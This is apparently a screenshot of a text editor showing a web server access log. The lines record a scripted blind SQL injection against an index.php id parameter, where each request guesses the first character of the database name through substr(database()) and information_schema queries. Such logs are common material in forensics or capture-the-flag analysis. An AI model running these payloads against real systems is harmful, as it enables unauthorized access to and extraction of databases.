 文件 编辑 查看
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'%C2%80',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 422 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'%7F',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'~',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'%7D',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'%7C',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'%7B',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'z',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'y',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'x',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'w',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'v',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%20'u',1,(select%20table_name%20from%
20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-requests/2.26.0"
行 206，列 306 690,606 个字符 100% Unix (LF) UTF-8